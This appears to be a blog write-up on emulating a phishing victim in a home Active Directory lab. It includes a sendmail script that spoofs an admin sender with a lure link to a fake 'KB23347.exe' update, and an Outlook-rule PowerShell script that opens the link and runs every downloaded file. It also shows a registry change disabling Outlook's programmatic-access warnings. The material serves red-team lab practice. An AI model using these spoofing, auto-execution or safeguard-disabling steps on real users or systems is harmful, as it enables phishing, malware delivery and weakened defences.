
This is an attempt to emulate successfully phishing a user to the point in which they download and execute a payload. When doing things in a lab, it almost never emulates real user interaction and it is an extra step to login to the victim host just to click on an email you sent 30 seconds ago. This method uses outlook rules and powershell to automatically download and execute a link received from a specific user.
This isn’t exactly a full tutorial with every command and button click, more of the steps I went through to create the emulated actions.
This assumes you have a working AD Lab, and a basic Exchange Server with mailboxes setup.

All we need to be able to do is send an email from the attacker with a link containing our payload. We do not check SPF or DKIM in the lab since neither the EvilCorp.lab nor GoodCorp.lab domains are legitimate domains. All of the machines in the AD lab utilize the Domain Controller as the DNS authority allowing us to simply add a GoodCorp.lab record to the DNS Manager for the hosts in the lab to resolve ‘goodcorp.lab’.

To add a Forward Lookup Zone:
- Right click “Forward Lookup Zone” -> New Zone
- Click add a new “Primary zone”.
- Make your Zone name your ‘malicious’ domain you plan to use, in this case it is goodcorp.lab.
Then simply right click and add an ‘A’ Record pointing your ‘malicious’ domain toward your attacker machine.
From the attacker side, we can simply use ‘/etc/hosts’ to add goodcorp.lab Domain Controller as well as ‘mail’ for the exchange server. That is configurable in the sendmail config.

From here the machines should be pingable by domain from both sides. In order to send an email, we will use sendmail and a simple bash script.
Bash Script: send_mail.sh
#!/bin/bash # Usage: send_mail.sh <dest_address> <email_subject> ( echo "To: $1" echo "From admin@goodcorp.lab" echo "Content-Type: text/html" echo "Subject: $2" echo cat email.html ) | sendmail -tvv
Email Template: email.html
<html> <head> <title>...</title> </head> <body> <h3>...</h3> <p>...<p> <p>...<p> <a href="http://goodcorp.lab/KB23347.exe">Click here</a> </body> </html>
Initial tests went to spam but we adding them to trusted for the user prevented that.
To get the user to click the email, I used email rules within outlook to execute a program upon receiving a message from admin@goodcorp.lab.
The script that the Outlook rule points to is the magic that opens the link and executes the payload. This is just a rough draft at the moment and a better, more elegant script will be created later. I place the script in the user directory.
Powershell Script: ExecuteInboxLinks.ps1
#ExecuteInboxLinks.ps1
## Lets remove any files remaining from previous payloads
Remove-Item C:\users\<username>\Downloads\*
## Lets access the 'Inbox' folder of the user.
$olFolderInbox = 6
$outlook = New-Object -com outlook.application
$mapi = $outlook.GetNameSpace("MAPI")
$inbox = $mapi.GetDefaultFolder($olFolderInbox)
## Grab the html and use regex to extract the href link.
$htmlString = $inbox.items | where { $_.UnRead -eq $true } | Select-Object -ExpandProperty HTMLBody
$hasLink = $htmlString -match 'href="([\w\:\/\-\.]+)"'
$link = $Matches[1]
## Run Firefox with the link as the parameter, then execute whatever was downloaded in the downloads directory.
& 'C:\Program Files\Mozilla Firefox\firefox.exe' $link
Start-Sleep -Seconds 30
foreach ($x in dir C:\Users\<username>\Downloads\) { & "C:\Users\<username>\Downloads\$x" }
## Finally lets kill firefox.
Stop-Process -name "firefox"
After that you should basic execution of links sent via email. This does only look for href links in the post so plaintext links will not work with the current regex pattern. Another thing required for complete automated experience is setting Programmatic Access Security to “Never warn me about suspicious activity”.

For me, the options panel would not allow me to edit this setting as my “Antivirus status” was listed as invalid. Almost all guides I found to fix this covered 32bit Windows and 32bit Outlook or 64bit Windows and 64 bit outlook but not 64 bit windows with 32 bit outlook which I only found on microsoft’s site.
https://learn.microsoft.com/en-us/outlook/troubleshoot/security/a-program-is-trying-to-send-an-email-message-on-your-behalf
Access Programmatic Access Options: File > Options > Trust Center > Trust Center Setttings > Programmatic Access
I had to add a 32-Bit DWORD ObjectModelGuard with a value of 0x00000002 to HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Office\14.0\Outlook\Security .
At this point you should be able to send an email to your victim without any interaction from yourself.